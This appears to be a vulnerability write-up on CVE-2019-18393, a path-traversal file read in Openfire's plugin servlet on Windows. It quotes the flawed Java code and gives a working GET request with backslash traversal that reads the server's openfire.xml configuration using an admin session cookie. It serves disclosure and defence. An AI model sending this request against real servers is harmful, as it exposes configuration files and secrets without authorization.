## Arbitrary File Read Vulnerability
**Assigned CVE:** CVE-2019-18393
**Vulnerable file:**[PluginServlet.java](https://github.com/igniterealtime/Openfire/blob/master/xmppserver/src/main/java/org/jivesoftware/openfire/container/PluginServlet.java)([the fix commit](https://github.com/igniterealtime/Openfire/commit/5af6e03c25b121d01e752927c401124a4da569f7#diff-c5613f5500900f05f0574c0927fcfb5f))
This vulnerability affects only Windows installations of the OpenFire server,
and an attacker has to have an administrative account on the server to exploit
it.
The vulnerable code is located in the PluginServlet.java file:
...
@Override
public void service(HttpServletRequest request, HttpServletResponse response) {
String pathInfo = request.getPathInfo();
if (pathInfo == null) {
response.setStatus(HttpServletResponse.SC_NOT_FOUND);
}
else {
try {
// Handle JSP requests.
if (pathInfo.endsWith(".jsp")) {
...
}
// Handle servlet requests.
else if (getServlet(pathInfo) != null) {
handleServlet(pathInfo, request, response);
}
// Handle image/other requests.
else {
handleOtherRequest(pathInfo, response);
}
}
...
}
private void handleOtherRequest(String pathInfo, HttpServletResponse response) throws IOException {
String[] parts = pathInfo.split("/");
// Image request must be in correct format.
if (parts.length < 3) {
response.setStatus(HttpServletResponse.SC_NOT_FOUND);
return;
}
String contextPath = "";
int index = pathInfo.indexOf(parts[1]);
if (index != -1) {
contextPath = pathInfo.substring(index + parts[1].length());
}
File pluginDirectory = new File(JiveGlobals.getHomeDirectory(), "plugins");
File file = new File(pluginDirectory, parts[1] + File.separator + "web" + contextPath);
// When using dev environment, the images dir may be under something other that web.
Plugin plugin = pluginManager.getPlugin(parts[1]);
...
}
This vulnerability is interesting in that it exists in the URI itself, and the
HTTP parameters are not involved.
The _handleOtherRequest_ method, which is responsible for handling the
_/plugin/search/_ path, makes an assumption that if it splits the _pathInfo_
variable by the "/" character, the obtained sequence will be safe to use. But
since there is no allowlist of characters or any checking for the "\"
character, we can perform a path-traversal attack for Windows systems.
To test the vulnerability, log in to the server, and send the following
request with the administrator's JSESSIONID cookie:
GET /plugins/search/..\..\..\conf\openfire.xml HTTP/1.1
Host: assesmenthost.com:9090
Cookie: JSESSIONID=node01aaib5x4g4p781q3i2m2tm74u91.node0;
An example of a vulnerable server's behavior:

<center>An example of CVE-2019-18393 exploitation in Burp Suite</center>
、


暂无评论